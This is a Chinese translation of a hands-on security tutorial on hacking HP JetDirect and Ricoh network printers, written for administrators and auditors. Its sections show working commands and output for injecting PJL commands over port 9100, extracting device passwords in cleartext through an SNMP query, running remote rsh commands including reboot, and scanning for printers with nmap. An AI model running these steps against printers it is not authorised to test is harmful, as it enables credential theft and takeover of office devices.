攻击网络打印机

作者：Adrian Crenshaw
译者：riusksk (泉哥：http://riusksk.blogbus.com)

你说如果入侵打印机需要何种墨水呢，Irongeek（译注：作者的网站）吗？好的，本文这里将向您讲述如何通过打印机以鲜为人知的方式来渗透网络。以前，除了垃圾箱中的复印件所带来的安全威胁外，并不会有其它太多的安全隐患。但现在的打印机却可通过网络与嵌入式操作系统、存储和IP协议栈相关联，已经不再像以前一样单一了。本文将就网络打印机泄漏用户、机主和网络的相关信息的话题展开讨论。
由于本文中关于攻击的内容多于防御，因此看起来有点像黑帽子。但是我觉得这些信息对于系统管理员和审计者来说更为有用，可以帮助他们在面对网络打印机时更清楚地知道该关注哪一方面的信息。关于如何锁住网络打印机，你可以访问厂商的官方网站以获取更多的建议。关于惠普网络打印机的一份指南在本文的底部已经附上下载连接，如果不出意外，本文将引领你在正确的方向上进行思考。
本文测试的打印机主要是基于Hewlett-Packard LaserJet 4100 MFP (Fax/Printer/Copier/Scanner)，HP Jetdirect 170x和HP JetDirect 300X (J3263A)，但与此同时我也将讲述一些关于Ricoh Savin打印机的内容，以便让你知道，其实并不是只有惠普的网络打印机才存在安全问题的。本文最初来源于Droop的Infonomicon TV项目，它如滚雪球一般，没有具体的方向。但我继续坚持着，并对其进行整理，还有其他朋友给予的附加内容和建议，才使得本文更为完善和更有价值。关于本文的最新版本可在以下链接找到：
http://www.irongeek.com/i.php?page=security/networkprinterhacking
概念
下面讲述几个本文中涉及到的缩写词。PCL代表打印机控制语言（Printer Control Language），由惠普公司开发，并被广泛使用的一种打印机协议。关于另一种页面描述语言，应该提一提由Adobe设计的PostScript（PS），它可以将更为复杂的事情交由绘图仪/打印机处理。PJL (Printer Job Language，打印机作业语言)作为PCL的扩展，用于指导打印机行为，比如更改设备设置、传输文件等。另外，也有三个主要的网络打印机协议是你应该注意的，下面已经列出了关于各协议的相关信息：
Name | Meaning | Port
LPD | Line Printer Daemon protocol | 515/tcp
IPP  aka  Berkeley printing system | Internet Printing Protocol | 631/tcp
JetDirect  aka  AppSocket  aka  Raw  aka  PDL-datastream |  | 9100/tcp
因为我主要关注JetDirects打印机，所以讲述的是更多关于AppSocket/PDL-datastream的内容,但由于一些JetDirects打印机也可工作在IPP和LPD协议下，以及一些非惠普公司生产的网络打印机也使用AppSocket协议，因此你应该全面关注这三项协议。也有一些网络打印机使用IPX，Appletalk和SMB协议（例如Savins）进行通讯。我并不打算讲述IPX和Appletalk协议，因为本人缺乏这方面的经验，如果有人看到此页并愿意提供这方面的相关信息，我将很感谢。至于SMB，容后再叙。现在就让我们开始playing with printers吧！
诊断页（Diagnostics page）

图1

图2
图1、2是JetDirect 170x的外观，注意图2最右边标记着“test”的按钮。在大部分的JetDirect box上按下此按钮，将会打印出一张诊断页列表统计，以及JetDirect box的IP设置。如果你的打印机有内置JetDirect card，则需要通过选择菜单才能打印出诊断页。当你一按下test按钮时，打印机就打印出一页或者两页关于主机名、MAC地址、IP地址、子网掩码、默认网关、固件修订和一些常见统计的信息。如果你想在windows或者linux平台上通过配套软件直接设置IP以打印文件，那么IP/主机名将特别有用。如果你不能物理访问JetDirect box，那么你依然可以通过查看Ports选项卡找到打印机的IP地址或主机名，就像访问在windows平台上设置的网络打印机一样。

图3
如图3所示，JetDirect box主机名为npib1002c。有时你将在port选项卡上看到像IP_192.168.1.102的名称，很显然，192.168.1.102就是JetDirect的IP地址。你完全可以在LAN上互换使用主机名或IP，如果主机名有一个合适的域名，那么你也可以通过互联网访问到它。如果你并不能访问到JetDirect box，或者你的电脑不能与其连接，那么不要失望，在下一节中，我将讲述如何通过使用Nmap和JetAdmin找到LAN/Internet中的这些打印机。
低级的打印方式
本节之所以称为低级的打印方式，是因为这些行为根本没有什么技术含量，但这也说明了RAW/AppSock协议的简单性，该协议主要是在JetDirect和其它网络打印机上监听9100/tcp端口。你可以尝试一下，通过诊断页找出打印机的IP地址，然后访问以下地址：
http://your-printers-ip:9100
末尾的“：9100”是告之浏览器连接端口9100/tcp。当尝试建立连接时，你会注意到浏览器并不会跑去其它错误的地方，因为它是在端口9100/tcp上运行的，而非WEB服务。点击浏览器上的stop按钮可以中断连接，然后去注意一下打印机，你会发现，基于不同的浏览器，你可以看到如下的传输数据：
Firefox | Internet Exploiter
GET / HTTP/1.1  Host: tux:9100  User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.0.1) Gecko/20060111 Firefox/1.5.0.1  Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5  Accept-Language: en-us,en;q=0.5  Accept-Encoding: gzip,deflate  Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7  Keep-Alive: 300  Connection: keep-alive | GET / HTTP/1.1  Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*  Accept-Language: en-us  Accept-Encoding: gzip, deflate  User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727)  Host: test:9100  Connection: Keep-Alive
如上所示，打印机通过端口9100/tcp读取打印工作。上面的两份请求均是针对服务器根文件的HTTP get请求。但是打印机并不知道这些，它只是以文本形式打印出这些请求而已。另外，你也可以尝试telnet到端口9100（假设打印机IP地址192.168.1.2），输入以下命令：
Irongeek:~# telnet 192.168.1.2 9100
Trying 192.168.1.2...
Connected to 192.168.1.2.
Escape character is '^]'.
hello printer
^]
telnet> quit
Connection closed.
Irongeek:~#
如上所示，打印机回显“hello printer”，其中"^]"代表按下Ctrl键和 ] 括号。上述实例是以*nix下操作完成的，与在windows平台下操作使用相同命令。注意，你可能无法看到上面红色标记的回显内容，除非你在本地打开echo（在windows下是默认关闭的）。
比较令人意外的是，网络打印机将所有打印出来的数据都发送到9100端口。针对这种打印方式，我们随后再详细论述，这里讲一下可能你更感兴趣的内容——更改LCD显示。下面这些方法并不适用于所有的打印机，但如果是惠普打印机就一定可以。更改LCD显示可以使用Telnet远程登陆：
Irongeek:~#$ telnet 192.169.1.2 9100
@PJL RDYMSG DISPLAY="Some Text"
^]quit
Irongeek:#$
或者Netcat：
Irongeek:~#$ echo @PJL RDYMSG DISPLAY=\"Some Text\" | netcat -q 0 192.168.1.2 9100
Irongeek:#$
JetDirect密码记录
在大多情况下，人们并不开启密码选项，但如果他们开启了，又会很快发现它们并不能以正常的逻辑方式来工作。如果你使用的是像如下款式的JetDirect的打印机：
680N (J6058A)
615N (J6057A)
610N (J4169A, J4167A)
380X (J6061A)
310X (J6038A,250M (J6042A)
75X(J6035A)
或者是一台内置JetDirect card的HP打印机：
HP LaserJet 4100 series
HP LaserJet 8150 series
HP LaserJet 9000 series
HP Color LaserJet 4550 series
HP Color LaserJet 4600
HP Designjet 5000 series or HP Business Inkjet 2600
远程登陆和WEB登陆或软件JetAdmin所使用的设备密码是一致的。如果远程登陆打印机，则需要输入用户名和密码，而用户名“root”，“admin”，“administrator”和“supervisor”都是等价有效的。如果你使用的是一台如下旧款的JetDirect：
600N (J3110A, J3111A, J3112A, J3113A)
400N (J4100A, J4105A, J4106A)
300X
500X
170X(J3296A, J4101B, J3263A, J3264A, 3265A, J4102B, J3258B)
那么就会让人觉得更加莫名其妙了。因为当telnet上述类型的打印机时，会被要求输入密码，但却无需用户名。如果你为telnet服务设置密码，这可能会导致与web登陆的密码不一致，反之亦然。也就是说在JetDirect上至少有两个不同的密码，其中一个用于远程登陆，一个用于WEB登陆或JetAdmin软件登陆。远程登陆密码被限制为16个字符，WEB/JetAdmin登陆密码为12个字符。你只需要记住，Hijetter（稍后讨论）可能会报告不可用的密码，即使所有的密码都被设置了。但这也没有关系，因为我们还有其它方法可以绕过密码限制。
WEB接口与JetAdmin都是使用SNMP（Simple Network Management Protocol）协议来控制JetDirect的，但这要求你提供正确的密码才能登陆。如果使用第三方SNMP实用工具将完全无需密码，就可以连接并控制JetDirect打印机。可能你会认为通过改变默认的SNMP 团体名称（community name）public/private是个不错的方法，但即使更改了，你也依然无法嗅探到无线数据，除非在新款的JetDirect打印机中支持SNMPv3和SSL/TLS。
如果你使用的是Windows 2000下的桌面软件JetAdmin，那么一旦使用后，它就会自动将密码保存在注册表中。例如，如果JetDirect的MAC地址是001083A2C913，那么JetAdmin将会把密码"password"保存在User\Software\Hewlett-Packard\HP JetAdmin\DeviceOptions\001083A2C913下的"Access"中，其键值为"50 00 41 00 53 00 53 00 57 00 4f 00 52 00 44,00,00,00"。这一串十六进制即为密码“password”中的各字母转换而成的，在每一字符之间还存在一个NULL字符，并用null填充。
暴力破解密码可能是一种方法，因为并不是所有的网络打印机都像上面一样记录密码的。由于你已经知道telnet是非加密的，因此也可以尝试嗅探密码。可以使用Ethereal来嗅探，在旧款的JetDirect（实际上就是Java applet）上的WEB接口，以及使用SNMP设置JetDirect的JetAdmin都是使用明文密码传输数据的，可通过在dump文件中搜索以”=108”开头的字符串即可找到密码。在一些新款的JetDirect中可能并非如此，它可能使用SSL加密连接了。
如果你在JetDirect上设置了一个密码，但却忘记它了，相信这时大多数人都会使用硬重置（hard reset）以恢复密码。只需先拨掉电源，再按下test/status按钮，过会再插回电源，这样所有被设置的密码就会被清除。
通过SNMP漏洞远程获取JetDirect密码
浏览SecurityFocus.com网站搜索JetDirect exploit，可以找到以下公告：
http://www.securityfocus.com/bid/7001/exploit
由于上述链接的内容讲述得不够详细，因此后面我将一步一步地向你展示如何利用此漏洞。一些JetDirect打印机的设备密码大多是以明文形式存储的，并可通过SNMP读取团体名称。有些可能修改了默认的SNMP团体名”public”，但依然可被嗅探到。由于在一些JetDirect上默认使用“internal”这个团体名，因此也可以试试“internal”。据报导，在一些JetDirect打印机上，即使更改了团体名，“internal”依然可用。通过使用Net-SNMP工具集（http://net-snmp.sourceforge.net/）可以很容易地获取到密码：
Irongeek:~# snmpget -v 1 -c public 192.168.2.46 .1.3.6.1.4.1.11.2.3.9.1.1.13.0
SNMPv2-SMI::enterprises.11.2.3.9.1.1.13.0 = Hex-STRING: 50 41 53 53 57 4F 52 44 3D 31 30 38 3B 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Irongeek:~#
上面的十六进制字符串50=P,41=A,53=S,53=S,57=W,4F=0,52=R,44=D,3D==,31=1,30=0,38=8,3B=; ，即字符串"PASSWORD=108;"，其中密码为"PASSWORD"，如果更改为新密码NEWPASSWORD，那么生成的"50 41 53 53 57 4F 52 44 3D 31 30 38 3B" 即 为"NEWPASSWORD=108;"。在"=108;"之前即为密码，对于HEX转换为ASCII的体力活可在以下网站进行转换：
http://nickciske.com/tools/hex.php
注意，当我以小写字母的形式输入密码时，它却是以大写字母的形式存储的，说明这些密码是不区分大小写的。存在此漏洞的JetDirect款式有：
HP JetDirect J3263A
HP JetDirect J3113A
HP JetDirect J3111A
其它款式也存在漏洞，可以测试一下。这里我用Hewlett Packard HP JetDirect 300X (J3263A)进行测试，并且安装了最新的可能修补此问题的固件（firmware）(H.08.49)，但依然一直有很多未打补丁的JetDirect出现。一些打印服务器，比如HP J3258A JetDirect 170X就没有使用可升级的固件，因此会被这些固件拖累。唯一的解决方法，就是购买一台新的JetDirect打印机。
通过telnet/web浏览器控制JetDirect打印机
大多数的JetDirect可通过网络浏览器或telnet会话进行配置，图4就是基于WEB配置工具的一张截图，只需在你喜爱的并且支持JAVA的WEB浏览器中的地址栏里输入JetDirect的主机名或IP地址即可。

图4
下面是通过telent连接JetDirect的例子，它显示了帮助选项，并重置了主机名：
Irongeek:~# telnet 192.168.1.2
Trying 192.168.1.2...
Connected to 192.168.1.2.
Escape character is '^]'.
HP JetDirect
Please type "?" for HELP, or "/" for current settings
> ?
To Change/Configure Parameters Enter:
Parameter-name: value <Carriage Return>
Parameter-name Type of value
ip: IP-address in dotted notation
subnet-mask: address in dotted notation (enter 0 for default)
default-gw: address in dotted notation (enter 0 for default)
syslog-svr: address in dotted notation (enter 0 for default)
idle-timeout: seconds in integers
set-cmnty-name: alpha-numeric string (32 chars max)
host-name: alpha-numeric string (upper case only, 32 chars max)
dhcp-config: 0 to disable, 1 to enable
allow: <ip> [mask] (0 to clear, list to display, 10 max)
addrawport: <TCP port num> (<TCP port num> 3000-9000)
deleterawport: <TCP port num>
listrawport: (No parameter required)
addstring: <name> <contents>
contents - For non-printable characters use
\xx for two digit hex number
deletestring: <name>
liststring: (No parameter required)
addq: <name> [prepend] [append] [processing]
prepend - The prepend string name
append - The append string name
Use NULL for no string
processing - RAW, TEXT, or AUTO
deleteq: <name>
listq: (No parameter required)
defaultq: <name>
ipx/spx: 0 to disable, 1 to enable
dlc/llc: 0 to disable, 1 to enable
ethertalk: 0 to disable, 1 to enable
banner: 0 to disable, 1 to enable
Type passwd to change the password.
Type "?" for HELP, "/" for current settings or "quit" to save-and-exit.
Or type "exit" to exit without saving configuration parameter entries
> /
===JetDirect Telnet Configuration===
Firmware Rev. : H.08.32
MAC Address : 00:60:b0:6d:47:c6
Config By : DHCP
IP Address : 192.168.1.2
Subnet Mask : 255.255.255.0
Default Gateway : 192.168.1.1
Syslog Server : Not Specified
Idle Timeout : 90 Seconds
Set Cmnty Name : Not Specified
Host Name : NPI6D47C6
DHCP Config : Enabled
Passwd : Disabled
IPX/SPX : Enabled
DLC/LLC : Enabled
Ethertalk : Enabled
Banner page : Enabled
> host-name:BUTTMONKEY
> /
===JetDirect Telnet Configuration===
Firmware Rev. : H.08.32
MAC Address : 00:60:b0:6d:47:c6
Config By : DHCP
IP Address : 192.168.1.2
Subnet Mask : 255.255.255.0
Default Gateway : 192.168.1.1
Syslog Server : Not Specified
Idle Timeout : 90 Seconds
Set Cmnty Name : Not Specified
Host Name : BUTTMONKEY
DHCP Config : Enabled
Passwd : Disabled
IPX/SPX : Enabled
DLC/LLC : Enabled
Ethertalk : Enabled
Banner page : Enabled
> quit
===JetDirect Parameters Configured===
IP Address : 192.168.1.2
Subnet Mask : 255.255.255.0
Default Gateway : 192.168.1.1
Syslog Server : Not Specified
Idle Timeout : 90 Seconds
Set Cmnty Name : Not Specified
Host Name : BUTTMONKEY
DHCP Config : Enabled
Passwd : Disabled
IPX/SPX : Enabled
DLC/LLC : Enabled
Ethertalk : Enabled
Banner page : Enabled
User Quitting
Connection closed by foreign host.
Irongeek:~#
通过telnet配置JetDirect的注意点：如果你想保存更改，必须使用“quit”命令结束会话。如果你直接中断telnet终端，那么你所更改的设置均将丢弃。
RSH命令和Richo Savin Aficio打印机
感谢Msaviero推荐关于Richo Savin打印机的相关资料：
http://www.cs.up.ac.za/cs/mslaviero/archives/2005/04/28/ricoh-afficio-2035-security-or-lack-thereof/
通常你可能想通过telnet登陆Savin，但它可能存在密码保护（在一些Savin打印机中的默认密码为“password”），不过我们可以使用其它方法在打印机上执行命令。可以通过Nmap进行扫描，可能你已经注意到了Richo Savin开放着514/tcp端口。猜想一下？你可以尝试使用RSH *nix实用工具在打印机上远程执行命令。首先，你需要确保你已经安装了rsh客户端。但是RSH常常被忽视，因为它是以非加密的形式的传输数据的，同时它还存在其它安全问题。如果你想在Linux上尝试rsh，那么它可能会自动被替换为SSH。如果你是在Debian平台上安装了rsh-client（apt-get install rsh-client），那么就可以尝试通过执行以下命令以获取更多关于Savin打印机信息：
Info命令将列出打印机的当前配置和支持选项：
root@Irongeek:~# rsh 192.168.1.2 info
(Input Tray)
No. Name Page Size Status
-------------------------------------------------------------------------------
1 Tray 1 11 x 8 1/2" PaperEnd.
2 Tray 2 11 x 8 1/2" Normal.
3 LCT 11 x 8 1/2" Normal.
4 Bypass Tray 11 x 8 1/2" PaperEnd.
(Output Tray)
No. Name Status
------------------------------------------------------------------------
1 Internal Tray 1 Normal.
2 Finisher Upper Tray Normal.
3 Finisher Shift Tray Normal.
(Printer Language)
No. Name Version
--------------------------------------------------------
1 Automatic Language Switching 2.21.5.3
2 Customized PJL 2.21.5.3
3 RPCS 2c.9.5a
4 PCL 5e Emulation 1.01
5 PCL XL Emulation 1.01
6 Adobe PostScript 3 1.02
stat命令显示系统相关统计数据：
root@Irongeek:~# rsh 192.168.1.2 stat
Printer status : Printing.(Ready.)
Online/Offline : Online.
Rank Owner Job Files Total Size
active anonymous 2491 (standard input) 126980 bytes
syslog命令将回显版本、网络中的wins server IP地址、启动哪些守护进程以及其它信息：
root@Irongeek:~# rsh 192.168.1.2 syslog
#[ncsd(17)]06/02/24 07:16:18 RICOH Aficio 2045e 2.40 INFO:
#[ncsd(17)]06/02/24 07:16:18 Network Control Service 4.12 INFO:
#[ncsd(17)]06/02/24 07:16:18 Copyright (C) 1994-2002 RICOH CO.,LTD. INFO:
#[ncsd(17)]06/02/24 07:16:19 Ethernet started with IP: 192.168.1.2 INFO:
#[inetd(42)]06/02/24 07:16:19 inetd start. INFO:
#[snmpd(43)]06/02/24 07:16:19 Snmpd Start. INFO:
#[httpd(44)]06/02/24 07:16:19 httpd start. INFO:
#[ncsd(17)]06/02/24 07:16:19 Current Interface Speed : 100Mbps(full-duplex) INFO:
#[nbtd(45)]06/02/24 07:16:19 nbtd start. INFO:
#[nbtd(45)]06/02/24 07:16:19 Name registration success. WINS Server=192.168.30.100 NetBIOS Name=RNP82398B (Ethernet) INFO:
#[nbtd(45)]06/02/24 07:16:19 Name registration success. WINS Server=192.168.30.100 NetBIOS Name=IGPrinter (Ethernet) INFO:
#[nbtd(45)]06/02/24 07:16:19 Name registration success. WINS Server=192.168.30.100 NetBIOS Name=WORKGROUP (Ethernet) INFO:
#[multid(48)]06/02/24 07:16:21 multid start. INFO:
#[diprintd(51)]06/02/24 07:16:21 started. INFO:
#[lpd(52)]06/02/24 07:16:21 restarted INFO:
#[snmpd(43)]06/02/24 07:16:28 Snmp over ip is ready. INFO:
#[httpd(44)]06/02/24 07:16:28 ipp enable. INFO:
#[httpd(44)]06/02/24 07:16:28 nrs disable. INFO:
#[lpd(52)]06/03/06 22:19:28 bad request (71) from WARNING:
#[lpd(52)]06/03/06 22:19:28 Illegal service request ERR:
#[lpd(52)]06/03/06 22:19:28 Lost connection ERR:
#[rshd(2570)]06/03/06 22:19:33 192.168.19.56 can't connect second port: 65360 INFO:
#[rshd(2596)]06/03/06 22:50:32 (192.168.19.56) help: Command not supported. ERR:
prnlog命令将显示最近打印文档的相关信息：
root@Irongeek:~# rsh 192.168.1.2 prnlog
ID User Page Result Time
--------------------------------------------------------
2472 2 Finished 06/03/06 21:29
2473 10 Finished 06/03/06 21:33
2474 1 Finished 06/03/06 21:58
2475 19 Finished 06/03/06 21:59
2476 3 Finished 06/03/06 22:16
2477 4 Finished 06/03/06 22:16
2478 2 Finished 06/03/06 22:17
2479 4 Finished 06/03/06 22:19
2480 5 Finished 06/03/06 22:22
2481 3 Finished 06/03/06 22:24
2482 2 Finished 06/03/06 22:29
2483 2 Finished 06/03/06 22:35
2484 1 Finished 06/03/06 22:37
2485 2 Finished 06/03/06 22:38
2486 2 Finished 06/03/06 22:38
2487 2 Finished 06/03/06 22:40
2488 6 Finished 06/03/06 22:40
2489 2 Finished 06/03/06 22:45
2490 4 Finished 06/03/06 22:52
2491 30 Finished 06/03/06 22:53
ps命令列出当前所有进程：
root@Irongeek:~# rsh 192.168.1.2 ps
pid=2605 [rshd]
pid= 57 [pcl]
pid= 55 [rsp]
pid= 52 [lpd]
pid= 51 [diprintd]
pid= 49 [centrod]
pid= 48 [multid]
pid= 47 [gps-web]
pid= 46 [gps-pm]
pid= 45 [nbtd]
pid= 44 [httpd]
pid= 43 [snmpd]
pid= 42 [inetd]
pid= 41 [mcsc]
pid= 40 [meu]
pid= 38 [plotter_sa]
pid= 36 [shmlog]
pid= 35 [copy]
pid= 34 [gps]
pid= 33 [scan]
pid= 32 [nfa]
pid= 31 [wdb]
pid= 30 [pts]
pid= 29 [websys]
pid= 23 [nrs]
pid= 21 [dcs]
pid= 19 [ous]
pid= 18 [ucs]
pid= 17 [ncsd]
pid= 16 [ecs]
pid= 15 [mcs]
pid= 14 [fcuh]
pid= 13 [scs]
pid= 12 [imh]
pid= 3 [checker]
pid= 2 [pagedaemon]
pid= 1 [init]
pid= 0 [swapper]
print命令将你想要输出的内容打印到一张纸上（这里使用”test”进行测试）：
root@Irongeek:~# rsh 192.168.1.2 print
test
root@Irongeek:~#
也可以尝试输入“rsh ip-address reboot”查看是否远程重启打印机（可用syslog检测是否正常运行了）。很多类似的信息可以通过Savin打印机上的FTP服务器下载文件获取，然后用文本编辑器打开读取，如图5所示：

图5
通过JetAdmin控制并搜索JetDirect打印机
利用惠普公司开发的一款叫JetAdmin的工具控制JetDirect。当前惠普公司只提供一款Web版本的软件，叫做Web JetAdmin，在Windows和Linux平台下均可运行。不过你得先在HP上注册才能下载，但你也可以在下列镜像站点免注册下载：
http://www.svrops.com/svrops/dwnldprog.htm
我个人比较喜欢旧版的window 2000平台下的HP JetAdmin（v3.42，支持XP），但它可能会失去新版本的一些新功能。你可以在下列网站下桌面版本（如图6所示）：
http://www.helpdesk.umd.edu/os/windows_nt/printing/674/

图6
JetAdmin可快速找出子网中的JetDirect打印机，因为它通过SNMP广播网络来定位打印机。只需右击，选择“Properties”查找更多关于JetDirect的信息，或者选择“Modify”打开操作向导，这样方便你更改描述，如IP设置及其它打印机相关变量。
JetAdmin也可生成一份报告，用于记录搜索到的网络打印机的相关信息。JetAdmin可详细描述打印机的很多信息，因此你现在不妨赶快下载试试看。
如果你想搜索网络中运行着Web JetAdmin的主机，可以扫描端口8000/tcp(HTTP)和8443/tcp(HTTPS)；如果是弱口令或空口令，那么就更容易控制网络中的打印机了。如果你对类似JetAdmin这种可用于控制Ricoh Savin打印机的工具感兴趣，可以试试SmartDeviceMonitor(http://www.ricoh-usa.com/products/product_features.asp?pCategoryId=19&pSubCategoryId=46&pCatName=Solutions&pSubCatName=Device%20Management&pProductId=67&pProductName=SmartDeviceMonitor&tsn=Ricoh-USA)。
利用Namp和SNMP工具搜索网络打印机
利用Linux或Windows平台下的Nmap来搜索JetDirect及其它网络打印机甚是容易。本节将讨论一些namp命令，这些都很简单，不会太高深，因此你也可以通过Nmap参考指南（http://nmap.org/man/zh/index.html）或者一套好的Nmap教程来进一步学习。你可以使用如下简单的Nmap命令：
nmap -A 192.168.1.*
用于搜索192.168.1.1-255这一IP段的常用端口，并检测操作系统类型及版本。上述命令执行结果如下：
Irongeek:~# nmap -A 192.168.1.*
Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2005-09-08 15:12 EDT
Interesting ports on igprinter (192.168.1.93):
(The 1656 ports scanned but not shown below are in state: closed)
PORT STATE SERVICE VERSION
21/tcp open ftp HP JetDirect ftpd
23/tcp open telnet?
80/tcp open http HP Jetdirect httpd
280/tcp open http HP Jetdirect httpd
515/tcp open sdmsvc LANDesk Software Distribution (sdmsvc.exe)
631/tcp open http HP Jetdirect httpd
9100/tcp open jetdirect?
Device type: printer|print server
Running: HP embedded
OS details: HP LaserJet printer/print server
Nmap finished: 1 IP address (1 host up) scanned in 120.963 seconds
Irongeek:~#
上述命令还存在一个问题：如果你使用一个3.90版本以前的Nmap扫描一些打印机，那么就会在打印机中生成一些如下的垃圾文字打印作业：
GET / HTTP/1.0
OPTIONS / HTTP/1.0
OPTIONS / RTSP/1.0
在每张纸上都会被打印出来，这样就会浪费大量的纸张。这是因为Nmap在端口9100/tcp检测系统版本时，会从nmap-service-probe文件中发送探针请求，以判断在端口9100/tcp上运行的是何种服务。由于JetDirect并不知道它发送的是什么数据，因此会打印出探测报文，最后以打印出一堆垃圾数据而收尾。解决此问题最好的方法就是将nmap升级到3.90或更高版本，但除此之外，还有另一种替代方法。可能最好最快的解决方法就是只探测网络打印机9100端口以外的其它端口：
nmap -A -p 21,23,80,280,515,631 192.168.1.* -T insane
或者不使用–A选项(相当于连合使用-sV –sO)(译注：-sV用于检测开放端口所运行的服务类型，–sO用于扫描IP协议)，如果只使用–sO选项，则只会检测使用的IP协议类型，而不会发送探测报文给端口以检测运行的服务版本。我们也可以对JetDirect进行UDP扫描：
Irongeek:~# nmap -sU 192.168.1.*
Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2005-09-11 06:21 EDT
Interesting ports on 192.168.1.93:
(The 1474 ports scanned but not shown below are in state: closed)
PORT STATE SERVICE
137/udp open|filtered netbios-ns
161/udp open|filtered snmp
427/udp open|filtered svrloc
32768/udp open|filtered omad
MAC Address: 00:60:B0:6D:47:C6 (Hewlett-packard CO.)
Nmap finished: 1 IP address (1 host up) scanned in 86.238 seconds
Irongeek:~#
如上所示，我们扫出好多个端口。你可能注意到了netbios端口137/udp开放着，这意味着你可以通过NetBIOS服务在LAN中搜索打印机。与此同时，你也可以使用Nmap命令来查找网络中的Ricoh Savins打印机：
Irongeek:/# nmap -A 192.168.1.3 -T insane
Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2005-09-09 23:49 EDT
Interesting ports on 192.168.1.3:
(The 1656 ports scanned but not shown below are in state: closed)
PORT STATE SERVICE VERSION
21/tcp open ftp
23/tcp open telnet?
80/tcp open http?
514/tcp open shell?
515/tcp open printer lpd (error: Illegal service request)
631/tcp open ipp?
9100/tcp open jetdirect?
5 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
...Omitted for security and space reasons...
MAC Address: 00:00:74:80:7C:B8 (Ricoh Company)
Device type: general purpose
Running: NetBSD
OS details: NetBSD 1.3I through 1.6
